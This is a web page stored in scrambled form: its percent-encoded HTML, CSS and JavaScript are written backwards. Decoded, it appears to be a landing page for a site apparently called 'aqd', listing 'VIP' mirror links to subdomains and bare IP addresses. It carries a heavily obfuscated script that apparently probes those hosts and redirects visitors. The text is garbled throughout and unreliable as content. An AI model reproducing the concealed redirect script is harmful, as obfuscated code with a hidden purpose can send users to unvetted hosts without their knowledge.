65x0_C2%92%72%67xC5%72%82%D5%468075x0_B5%430651x0_D3%430651x0_C2%72%56xC5%37xC5%27xC5%56xC5%67xC5%56xC5%27xC5%72%D3%468075x0_C2%92%72%72%82%D5%a69c11x0_B5%430651x0_D3%430651x0_C2%D5%0x0B5%stnemugraD3%430651x0_C2%72%47xC5%96xC5%c6xC5%07xC5%37xC5%72%D3%a69c11x0_02%nruterB7%92%675752x0_C2%610a5fx0_C2%bbcd45x0_C2%794a65x0_C2%468075x0_C2%a69c11x0_C2%430651x0_82%noitcnufC2%f44344x0_C2%531af5x0_82%D7%D7%D7%D7%D7%B3%92%1f4c61x0_82%D5%8183f4x0_B5%ee7614x0_D7%B3%kaerbB3%92%1f4c61x0_82%D5%75d05cx0_B2%72%nu72%B5%ee7614x0_B7%92%2c12c1x0_D3%D3%D3%aa43a2x0_82%fiB7%92%92%72%72%C2%gF2%D5%D3%BpuoGwjrClMDeIyPkcVKB5%F2%82%D5%72%ecalper72%B5%68cdc1x0_D3%D3%61d365x0_82%fiB7%esleB3%1f4c61x0_D3%61d365x0_A3%1f4c61x0_D3%68cdc1x0_A3%1f4c61x0_D3%aa43a2x0_F3%68cdc1x0_F3%61d365x0_92%aeef13x0_D3%C3%009371x0_82%fiB3%92%82%D5%75d05cx0_B5%ee7614x0_D3%1f4c61x0_B7%yllanifD7%B3%61d365x0_D3%aa43a2x0_B7%92%510072x0_82%hctacD7%B3%ax0F2%92%92%72%Nf9a72%C2%e22x082%df72d4x0_82%tnIesrapB2%9x0F2%92%92%72%t82%en72%C2%762x082%df72d4x0_82%tnIesrap-B2%92%8x0F2%92%92%72%a07x72%C2%812x082%df72d4x0_82%tnIesrap82%A2%7x0F2%92%92%72%oU92%372%C2%112x082%df72d4x0_82%tnIesrapB2%6x0F2%92%92%72%NAz872%C2%142x082%df72d4x0_82%tnIesrapB2%92%5x0F2%92%92%72%D5%Iqt72%C2%562x082%df72d4x0_82%tnIesrap-82%A2%4x0F2%92%92%72%Cd32%v72%C2%fe1x082%df72d4x0_82%tnIesrapB2%3x0F2%92%92%72%FARx72%C2%622x082%df72d4x0_82%tnIesrap-B2%92%2x0F2%92%92%72%l52%Uh72%C2%a52x082%df72d4x0_82%tnIesrap82%A2%1x0F2%92%92%72%mG2D5%72%C2%e12x082%df72d4x0_82%tnIesrapD3%aa43a2x0_B7%yrtB7%92%2c12c1x0_B2%aeef13x0_--62%62%D5%B5%12%12%82%elihwB3%92%82%a2f9a5x0_D3%ee7614x0_02%tsnocB3%0x0D3%61d365x0_C2%92%8183f4x0_82%61d365x0_D3%8183f4x0_C2%92%75d05cx0_82%61d365x0_D3%75d05cx0_C2%1f4c61x0_D3%B2%8183f4x0_C2%72%pu72%D3%1f4c61x0_C2%75d05cx0_B2%aa43a2x0_D3%75d05cx0_C2%72%ift72%D3%aa43a2x0_B3%7c65x0_D3%df72d4x0_02%tsnocB7%92%1f4c61x0_C2%aa43a2x0_C2%61d365x0_C2%2c12c1x0_C2%a2f9a5x0_82%noitcnufC2%72%sh72%D3%8183f4x0_C2%72%sh72%D3%75d05cx0_C2%4x0E3%E3%009371x0_D3%009371x0_02%nruterB7%92%8183f4x0_C2%75d05cx0_C2%68cdc1x0_C2%aeef13x0_C2%531af5x0_C2%f44344x0_C2%009371x0_82%noitcnuf82%B3%D7%B3%92%82%0193x0_02%nruterB3%D7%B3%7432e4x0_02%nruterB7%92%82%noitcnufD3%0193x0_B3%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%92%92%92%82%D7%B3%D5%72%GzRWtkmJcZ5W72%C2%72%alxkSjf96W72%C2%72%CIkHo8ChHgHcNOWcombakCb72%C2%72%mkSwJo8IdF2%PW72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%S7WioSw72%C2%72%Wmrf6W72%C2%72%ubJHcNak72%C2%72%SZNdJ4WL8JJcBKKdF2%GCGo8x72%C2%72%qQdBPWrurb72%C2%72%4vLdJPWJo8mne4WJomD72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%6b5W2o8vxkSnS5RWbTPWDS4WfzOW72%C2%72%KKVcFPWBkmo72%C2%72%pXgMd35Wok8quoSu72%C2%72%GlcoSwGoCp72%C2%72%W7WgePW9kmm72%C2%72%pQB5KYB5Xsl6kQ7572%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%ahco8Tc3PW72%C2%72%40Kc76WYo8PcdPWfomr72%C2%72%C5WZmOW2k8o72%C2%72%DDwCvbRW9kSLcdvb72%C2%72%GcC0gOdF2%5W72%C2%72%F50Ft05W72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%yIRdNPWTiOW72%C2%72%80eezP4W6exGdBGHcp4WrkCu7kSffTeE72%C2%72%YXQWQo8Kd3OW72%C2%72%aNd75WEkSxuoSr72%C2%72%yk8ScNXaLiaQdFMfB2%isCUoSq72%C2%72%WrByaOctPW72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%qoSQcxOW72%C2%72%aKcF2%HMdF2%7WI86Wtkms72%C2%72%8qjTkCQcxPW72%C2%72%GoSNcRQWLz7W72%C2%72%NoSlGL4WfkSMcRGKcZPW72%C2%72%rbupxkSo72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%e2MdtfAN4YPcR3QcF2%dwloms72%C2%72%i4WkomHdZ6WZqOWB2%o8MclID72%C2%72%iQWIo8E72%C2%72%WeC9QWWkCqwo8NdpGquoCHcFXHcRRWXkSE2k8g72%C2%72%ryRWGk8t72%C2%72%mQWGkmu72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%e8xLch4W72%C2%72%ORW7omNcddy72%C2%72%ycbXkCPcFsQd76W72%C2%72%5o8Sc7OW6omC72%C2%72%Wdy46W5jPW72%C2%72%aUcZdOdp6W72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%1bKDAO4W72%C2%72%qVcx1BRk8F72%C2%72%wk8p6oSitvGNcJuNdlwv72%C2%72%WLdNHNcFcd72%C2%72%DkSQcZWGcZPW72%C2%72%qGdVuRcZOWB2%KMUcJOWayRWHkCs72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%vkSVcFQWDoSolCgQcpPWDkStmf7WJkmQdF2%5WiadE9kSKdF2%6W72%C2%72%yeFOomScBRW72%C2%72%WPdRHJctYf72%C2%72%absGcZsSdxdz8oSl72%C2%72%yQW7k8EBkmScRJh72%C2%72%87WbkSOdpdo72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%05W8bLIcxHJd34WZo8r1o8cPkSmToSlHb4WakCUclHGc3PW72%C2%72%CLNVc3QWPkmd72%C2%72%KeCokmcsoCho41LcxKNdtgu72%C2%72%GRWlkmHdF2%PWEoCAzkmk72%C2%72%oomHclOWf17W72%C2%72%q8RWuoCq72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%COWooCJc7Yr72%C2%72%aPWTkCsukmd72%C2%72%GNcF2%HMdVdmLkmB72%C2%72%aYg1omKcBPW72%C2%72%qOWwoSxqkSE72%C2%72%uOWZ8OWzo8D72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%hSuxSkSeqkCxRoSGd7PW72%C2%72%qjYe1TcF7W72%C2%72%HkSh2oCd6CeHcF2%RW72%C2%72%9kCLcV7WNkmGdxdg72%C2%72%K7WSkSyLomE72%C2%72%MkCMcxqScROW72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%4OWGoCLchcD72%C2%72%GWtVkCRdZ4W72%C2%72%OgNcJ5W72%C2%72%qoSDlzNOdJ4WEkCuqoSr72%C2%72%ePW9o8NcVqIctqwsHcIdpOW72%C2%72%SqLcFRW7k8E9kSb72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%qmrfRWOkSx3C7Wjk8OcV5W0zgr72%C2%72%GGdZKPdhhq72%C2%72%5k8JcpcOcF2%OW72%C2%72%GkCpYoSFB2%o8l72%C2%72%WF3kmb72%C2%72%Wlrkmozz6W72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%Gequ3Mcx4W72%C2%72%Wpt0cmaK5WKW6W72%C2%72%RoSpK8hHdJ7W72%C2%72%WKcFLmRk8c72%C2%72%qIu7kSHd35W72%C2%72%qzzo8Vd77W72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%qMdx4WDkSxqomw72%C2%72%homPdZPW72%C2%72%acZomIcF2%4WD1YFeCXUdZQWIo8DBk8z72%C2%72%akmio1Mx72%C2%72%m4WBoCIdZ6WuGPWjoSLcVsz72%C2%72%VkmUcRqJdROW72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%GRWvk8Id7PWAoCAtkSm72%C2%72%87WFvgBrP7WhkSIc31s72%C2%72%GtKDNkB2%kCa72%C2%72%yYl1HPWvkCpF04WN8RWqkSB72%C2%72%Zo8cE8qbze6W8TRW72%C2%72%qwTcF2%OWdeRWNk8t72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%0o8nsjWJdBXGclsb72%C2%72%B2%kChcPuz72%C2%72%WelhH7WsjHRclWm72%C2%72%WLdF6W1W6Wzk8r72%C2%72%Uk8KcZbNdN5W72%C2%72%WRcFtg72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%IomcoCtgE86WIHQW72%C2%72%1mxMdF2%7W72%C2%72%4RWLoCC7kCa72%C2%72%ahLOWMchcVcF4W5kCj9HeMdt6W72%C2%72%S3nQk8a72%C2%72%8fecTPWnkmozPQWY97Wqomy72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%uMVdNZUdhQWmmQWtoCq72%C2%72%45WlGJF9kSKdF2%6W72%C2%72%OkCx4o8Nd3RW72%C2%72%yomnC44W5oSB72%C2%72%SeHcF2%QWrvvtA47W72%C2%72%UuQWakSi72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%YO7W9k8j2omBVoSl72%C2%72%y6WyGQWOk8j72%C2%72%qGclacB2%4gMcl5W72%C2%72%aw1k8fzruz72%C2%72%K7WBkCGcJ6W4zekv4QWHo8Ldlqg72%C2%72%Gxm4IHcxPW72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%doSRdRPWIiId72%C2%72%aQchap72%C2%72%rkSc2L2B72%C2%72%WHdBYdpkmy72%C2%72%YDKMd3vRctuhcoSp72%C2%72%Osm9o8ScZQW72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%WISdFPWMWPW72%C2%72%axKomIdlOW72%C2%72%WowaRWRoSg72%C2%72%GOWUKOW5kCF72%C2%72%WQcRqm72%C2%72%SrIdJ6WQz6Wyo8HcF4WBkmb72%B5%nruterB7%92%82%noitcnuf82%82%tacnoc.D5%72%WPWen3Od7uPcBwzKkCs72%C2%72%mRWOH6W72%C2%72%45WhkmxUkSeuP0E72%C2%72%qMdZfIdtLBwoSSdJ7W72%C2%72%D3%D3%KyBuCkweMrMoGGlVk9lpvBdPqjcaDwI72%C2%udox0_B5%nruterB7%92%82%noitcnuf82%D3%7432e4x0_02%tsnocB7%92%82%0193x0_02%noitcnufD7%B3%92%d10782x0_C2%e3a445x0_82%7c65x0_C2%D7%B3%364a42x0_C2%ab3e22x0_D3%364a42x0_A3%92%364a42x0_D3%D5%ddeb74x0_B5%e3a445x0_C2%92%aebb63x0_C2%364a42x0_82%D5%72%ZtUOkp72%B5%7c65x0_D3%364a42x0_C2%92%D5%B5%12%12%D3%D5%72%XCHaOo72%B5%7c65x0_82%62%62%denifednuD3%D3%D3%D5%72%XCHaOo72%B5%7c65x0_82%F3%ab3e22x0_12%nruterB3%D5%ddeb74x0_B5%e3a445x0_D3%ab3e22x0_C2%d5bb92x0_B2%817c65x0_D3%ddeb74x0_C2%D5%0x0B5%780193x0_D3%d5bb92x0_02%tsnocD7%B3%D5%B5%12%12%D3%D5%72%qMCUVZ72%B5%7c65x0_C2%stnemugraD3%e3a445x0_C2%dd3f15x0_D3%D5%72%ZtUOkp72%B5%7c65x0_B3%D7%B3%26ba64x0_02%nruterD7%B3%92%D5%001x052%92%D5%6a2918x0_B5%d6c034x0_B2%D5%eabd41x0_B5%d6c034x0_82%B5%d6c034x0_E5%92%92d0f4x0_82%D5%72%tAedoCrahc72%B5%e4fba5x0_82%D5%72%edoCrahCmorf72%B5%gnirtSD3%B2%26ba64x0_C2%1411b2x0_D3%D5%6a2918x0_B5%d6c034x0_C2%D5%6a2918x0_B5%d6c034x0_D3%D5%eabd41x0_B5%d6c034x0_C2%D5%eabd41x0_B5%d6c034x0_D3%1411b2x0_C2%001x052%92%D5%eabd41x0_B5%d6c034x0_B2%6a2918x0_82%D3%6a2918x0_C2%001x052%92%1x0B2%eabd41x0_82%D3%eabd41x0_B7%92%B2%B2%92d0f4x0_B3%D5%72%htgnel72%B5%e4fba5x0_C3%92d0f4x0_B3%0x0D3%92d0f4x0_02%tel82%rofB3%0x0D3%6a2918x0_C2%0x0D3%eabd41x0_D7%B3%1411b2x0_D3%D5%6a2918x0_B5%d6c034x0_C2%D5%6a2918x0_B5%d6c034x0_D3%D5%eabd41x0_B5%d6c034x0_C2%D5%eabd41x0_B5%d6c034x0_D3%1411b2x0_C2%001x052%92%92%D5%72%htgnel72%B5%b13b31x0_52%eabd41x0_82%D5%72%tAedoCrahc72%B5%b13b31x0_B2%D5%eabd41x0_B5%d6c034x0_B2%6a2918x0_82%D3%6a2918x0_B7%92%B2%B2%eabd41x0_B3%001x0C3%eabd41x0_B3%0x0D3%eabd41x0_82%rofD7%B3%eabd41x0_D3%D5%eabd41x0_B5%d6c034x0_B7%92%B2%B2%eabd41x0_B3%001x0C3%eabd41x0_B3%0x0D3%eabd41x0_82%rofB3%eabd41x0_02%telB3%92%e4fba5x0_82%566705x0_D3%e4fba5x0_B3%72%72%D3%26ba64x0_C2%1411b2x0_C2%0x0D3%6a2918x0_C2%D5%B5%D3%d6c034x0_02%telB7%92%b13b31x0_C2%e4fba5x0_82%noitcnufD3%dd3f15x0_02%tsnocB3%D7%B3%92%a63dd2x0_82%tnenopmoCIRUedoced02%nruterD7%B3%92%2x0-82%D5%72%ecils72%B5%92%92%01x082%D5%72%gnirtSot72%B5%92%ea9bb3x0_82%D5%72%tAedoCrahc72%B5%800d0fx0_B2%72%0072%82%B2%72%52%72%D3%B2%a63dd2x0_B7%92%B2%B2%ea9bb3x0_B3%24a4b3x0_C3%ea9bb3x0_B3%D5%72%htgnel72%B5%800d0fx0_D3%24a4b3x0_C2%0x0D3%ea9bb3x0_02%tel82%rofD7%B3%92%b11401x0_82%D5%72%fOxedni72%B5%981ff5x0_D3%b11401x0_B7%92%0x0A3%92%92%6x062%f18175x0_A2%2x0-82%E3%E3%f908b4x0_62%ffx082%D5%72%edoCrahCmorf72%B5%gnirtSD3%B2%800d0fx0_F3%92%4x052%B2%B2%f18175x0_C2%b11401x0_A3%b11401x0_B2%04x0A2%f908b4x0_F3%4x052%f18175x0_D3%f908b4x0_82%62%62%b11401x0_~B3%92%B2%B2%c76463x0_82%D5%72%tArahc72%B5%a43b61x0_D3%b11401x0_B3%0x0D3%c76463x0_C2%b11401x0_C2%f908b4x0_C2%0x0D3%f18175x0_02%tel82%rofB3%72%72%D3%a63dd2x0_C2%72%72%D3%800d0fx0_02%telB3%72%D3%F2%B2%9876543210ZYXWVUTSRQPONMLKJIHGFEDCBAzyxwvutsrqponmlkjihgfedcba72%D3%981ff5x0_02%tsnocB7%92%a43b61x0_82%noitcnufD3%566705x0_02%ravB7%92%denifednuD3%D3%D3%D5%72%qMCUVZ72%B5%7c65x0_82%fiB3%D5%817c65x0_B5%780193x0_D3%364a42x0_02%telB3%7d1x0-817c65x0_D3%817c65x0_B7%92%aebb63x0_C2%817c65x0_82%noitcnufD3%7c65x0_02%nruterB3%92%82%0193x0_D3%780193x0_02%tsnocB7%92%d10782x0_C2%e3a445x0_82%7c65x0_02%noitcnufB3%72%9vdqa72%D3%udox0_02%rav02%02%02%02%02%02%02%02%A0%B3%D5%22%44802A3%moc.425mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.075mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%70983A3%61.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%70983A3%9.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%70983A3%8.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%70983A3%32.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.835mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.035mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%70983A3%71.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%70983A3%42.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.915mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.315mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%70983A3%7.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.045mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%70983A3%51.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.025mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.635mdqa.pivF2%C5%F2%C5%A3%sptth22%C2%22%70983A3%52.942.58.83F2%C5%F2%C5%A3%sptth22%C2%22%44802A3%moc.205mdqa.pivF2%C5%F2%C5%A3%sptth22%B5%02%D3%02%slru02%tel02%02%02%02%02%02%02%02%A0%E3%tpircsC3%02%02%02%02%A0%E3%vidF2%C3%moc.66dqa.www02%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%02%B3%ypoc62%E3%napsF2%C3%E3%napsF2%C3%C7%E3%22%pes22%D3%ssalc02%napsC3%08%D9%5E%0B%C9%5E%0B%69%6E%08%C9%6E%69%F8%5E%7B%E8%8E%02%E3%meF2%C3%moc.liamg04%mocxdqaE3%22%txet-der22%D3%ssalc02%meC3%A9%CB%FE%0B%88%5E%9B%EA%5E%58%68%5E%F8%48%6E%BB%BB%4E%18%08%9E%19%F8%5E%E3%napsF2%C3%C7%E3%22%pes22%D3%ssalc02%napsC3%E3%aF2%C3%5B%1A%9E%38%8B%5E%19%F8%5E%08%D9%5E%0B%C9%5E%0B%69%6E%08%C9%6E%E3%22%wollofon22%D3%ler02%22%knalb_22%D3%tegrat02%22%tldqaF2%gro.yrtnerF2%F2%A3%sptth22%D3%ferh02%aC3%E3%22%neddihm22%D3%ssalc02%napsC3%E3%22%retoof22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%A0%E3%vanF2%C3%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%E3%aF2%C3%5B%1A%9E%38%8B%5E%19%F8%5E%08%D9%5E%0B%C9%5E%0B%69%6E%08%C9%6E%E3%22%wollofon22%D3%ler02%22%knalb_22%D3%tegrat02%22%tldqaF2%gro.yrtnerF2%F2%A3%sptth22%D3%ferh02%aC3%E3%22%ortni22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%08%D9%5E%0B%C9%5E%0B%69%6E%08%C9%6E%69%F8%5E%7B%E8%8E%02%E3%meF2%C3%moc.liamg04%mocxdqaE3%22%txet-der22%D3%ssalc02%meC3%02%A9%CB%FE%0B%88%5E%9B%EA%5E%58%68%5E%F8%48%6E%BB%BB%4E%18%08%9E%19%F8%5E%E3%22%ortni22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%vidF2%C3%69%F8%5E%7B%E8%8E%0B%69%6E%D8%78%9E%5B%1A%9E%CA%C9%6E%0B%69%6E%7B%88%5E%7B%FA%8E%C8%CB%FE%8B%8B%5E%28%CB%5E%FA%7B%8E%FB%AB%7E%8A%38%9E%8A%58%5E%C8%CB%FE%FA%7B%8E%FB%AB%7E%3B%DB%4E%08%C9%6E%AB%8B%4E%2B%98%8E%FB%BB%7E%E3%22%B3%kcolbA3%yalpsid22%D3%elyts02%22%ortni22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E3%napsF2%C3%E3%22%emit22%D3%ssalc02%napsC3%02%49%AB%4E%FA%7B%8E%FB%AB%7E%PIV02%E3%napsF2%C3%E3%22%redaol22%D3%ssalc02%napsC3%E3%22%49%AB%4E%FA%7B%8E%FB%AB%7E%PIV22%D3%eltit02%22%knalb_22%D3%tegrat02%22%moc.evoldqaD3%ecruos_mtuF3%70983A3%51.942.58.83F2%F2%A3%sptth22%D3%ferh02%22%knil22%D3%ssalc02%aC3%E3%22%neddihm02%meti__noitagivan22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E3%napsF2%C3%E3%22%emit22%D3%ssalc02%napsC3%02%B9%B9%5E%FA%7B%8E%FB%AB%7E%PIV02%E3%napsF2%C3%E3%22%redaol22%D3%ssalc02%napsC3%E3%22%B9%B9%5E%FA%7B%8E%FB%AB%7E%PIV22%D3%eltit02%22%knalb_22%D3%tegrat02%22%moc.evoldqaD3%ecruos_mtuF3%44802A3%moc.025mdqa.pivF2%F2%A3%sptth22%D3%ferh02%22%knil22%D3%ssalc02%aC3%E3%22%neddihm02%meti__noitagivan22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E3%napsF2%C3%E3%22%emit22%D3%ssalc02%napsC3%02%98%8B%4E%FA%7B%8E%FB%AB%7E%PIV02%E3%napsF2%C3%E3%22%redaol22%D3%ssalc02%napsC3%E3%22%98%8B%4E%FA%7B%8E%FB%AB%7E%PIV22%D3%eltit02%22%knalb_22%D3%tegrat02%22%moc.evoldqaD3%ecruos_mtuF3%44802A3%moc.635mdqa.pivF2%F2%A3%sptth22%D3%ferh02%22%knil22%D3%ssalc02%aC3%E3%22%meti__noitagivan22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E3%napsF2%C3%E3%22%emit22%D3%ssalc02%napsC3%02%C8%AB%4E%FA%7B%8E%FB%AB%7E%PIV02%E3%napsF2%C3%E3%22%redaol22%D3%ssalc02%napsC3%E3%22%C8%AB%4E%FA%7B%8E%FB%AB%7E%PIV22%D3%eltit02%22%knalb_22%D3%tegrat02%22%moc.evoldqaD3%ecruos_mtuF3%70983A3%52.942.58.83F2%F2%A3%sptth22%D3%ferh02%22%knil22%D3%ssalc02%aC3%E3%22%meti__noitagivan22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%ilF2%C3%E3%aF2%C3%E3%napsF2%C3%E3%22%emit22%D3%ssalc02%napsC3%02%08%8B%4E%FA%7B%8E%FB%AB%7E%PIV02%E3%napsF2%C3%E3%22%redaol22%D3%ssalc02%napsC3%E3%22%08%8B%4E%FA%7B%8E%FB%AB%7E%PIV22%D3%eltit02%22%knalb_22%D3%tegrat02%22%moc.evoldqaD3%ecruos_mtuF3%44802A3%moc.205mdqa.pivF2%F2%A3%sptth22%D3%ferh02%22%knil22%D3%ssalc02%aC3%E3%22%meti__noitagivan22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%noitagivan22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%E3%22%yramirp--noitagivan-revoc02%noitagivan-revoc22%D3%ssalc02%vanC3%02%02%02%02%02%02%02%02%A0%E3%22%tnetnoc22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%vidF2%C3%E3%F2%02%22%rerrefer-on22%D3%yciloprerrefer02%22%gnp.6683fe5be2849318d827e056ef52d4f7F2%326052F2%692c5a0dee3F2%hjbF2%moc.citatsdb.bmr.cipF2%F2%A3%sptthD3%lruF3%nwodF2%hcraesF2%moc.udiab.egamiF2%F2%A3%sptth22%D3%crs02%gmiC3%E3%22%ogol22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%vidF2%C3%E3%22%ksam22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%vidF2%C3%02%02%02%02%A0%E3%oedivF2%C3%E3%F2%02%22%4pmF2%oediv22%D3%epyt02%22%4pm.084gbF2%4pmF2%dqaF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%ecruosC3%E3%22%atadatem22%D3%daolerp02%detum02%yalpotua02%pool02%22%oediv22%D3%di02%oedivC3%02%02%02%02%02%02%02%02%A0%E3%22%oediv-gb22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%vidF2%C3%E3%22%B3%92%gpj.971917171F2%32-70-5202F2%bF2%nc.tsetdeeps.2elifF2%F2%A3%sptthD3%lruF3%nwodF2%hcraesF2%moc.udiab.egamiF2%F2%A3%sptth82%lru02%A3%egami-dnuorgkcab22%D3%elyts02%22%revoc-gb22%D3%ssalc02%vidC3%02%02%02%02%A0%E3%ydobC3%A0%E3%daehF2%C3%A0%E3%elytsF2%C3%02%02%02%02%A0%D7%02%02%02%02%02%02%02%02%A0%D7%enonA3%yalpsidB7%neddihm.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%B3%xp84A3%thgieh-enilB3%xp84A3%thgiehB7%retoof.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%kcolbA3%yalpsidB7%ortni.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%otua02%xp51A3%nigramB7%a02%meti__noitagivan.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%retnecA3%ngila-txetB3%enonA3%xelfB7%meti__noitagivan.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%kcolbA3%yalpsidB7%noitagivan.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%B3%92%5.C2%0C2%0C2%082%abgrA3%roloc-dnuorgkcabB7%ksam.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%92%52%05-82%XetalsnartA3%mrofsnartB3%52%05A3%tfelB7%ogol.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%92%xp0502%B2%02%hv582%clacA3%potB7%tnetnoc.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%kcolbA3%yalpsidB7%revoc-gb.02%02%02%02%02%02%02%02%02%02%02%02%A0%D7%enonA3%yalpsidB7%oediv32%02%02%02%02%02%02%02%02%02%02%02%02%A0%B7%92%xp006A3%htdiw-xam82%02%dna02%neercs02%ylno02%aidem04%02%02%02%02%02%02%02%02%A0%D7%D7%B3%92%ged06382%etator02%A3%mrofsnartB7%02%52%001D7%B3%92%ged082%etator02%A3%mrofsnartB7%02%52%0B7%02%noitator02%semarfyek04%02%02%02%02%02%02%02%02%A0%D7%B3%tnatropmi12%02%derA3%rolocB3%enon02%A3%stneve-retniopB7%rorre.02%02%02%02%02%02%02%02%A0%D7%B3%enonA3%yalpsidB7%02%redaol.02%rorre.02%C2%redaol.02%etelpmoc.02%02%02%02%02%02%02%02%A0%D7%B3%etinifni02%raenil02%s202%noitator02%A3%noitaminaB3%xob-redrob02%A3%gnizis-xobB3%evitaler02%A3%noitisopB3%kcolb-enilni02%A3%yalpsidB3%52%0502%A3%suidar-redrobB3%FFF32%02%dettod02%xp202%A3%redrobB3%xp3102%A3%thgiehB3%xp3102%A3%htdiwB7%02%redaol.02%02%02%02%02%02%02%02%A0%D7%18009e32%A3%rolocB7%txet-der.02%02%02%02%02%02%02%02%A0%D7%xp802%0A3%nigramB3%8a8a8a32%A3%rolocB7%pes.02%retoof.02%02%02%02%02%02%02%02%A0%D7%fefefe32%02%dilos02%xp1A3%mottob-redrobB3%enonA3%noitaroced-txetB3%fefefe32%A3%rolocB7%a02%ortni.C2%a02%retoof.02%02%02%02%02%02%02%02%A0%D7%92%4.C2%0C2%0C2%082%abgr02%xp102%xp1A3%wodahs-txetB3%retnecA3%ngila-txetB3%001A3%xedni-zB3%92%1.C2%552C2%552C2%55282%abgr02%dilos02%xp1A3%pot-redrobB3%xp41A3%ezis-tnofB3%fefefe32%A3%rolocB3%52%001A3%htdiwB3%0A3%mottobB3%etulosbaA3%noitisopB3%xp06A3%thgieh-enilB3%xp06A3%thgiehB7%retoof.02%02%02%02%02%02%02%02%A0%D7%92%4.C2%0C2%0C2%082%abgr02%xp102%xp1A3%wodahs-txetB3%xp02A3%pot-nigramB3%5.1A3%thgieh-enilB3%xp41A3%ezis-tnofB3%fefefe32%A3%rolocB3%enonA3%yalpsidB7%ortni.02%02%02%02%02%02%02%02%A0%D7%B3%b23b2332%A3%rolocB7%emit.02%eniltsaf.02%meti__noitagivan.02%02%02%02%02%02%02%02%A0%D7%s3.02%llaA3%noitisnartB3%1A3%yticapoB3%fff32%A3%rolocB3%92%3.C2%552C2%552C2%55282%abgrA3%dnuorgkcabB3%92%3.C2%552C2%5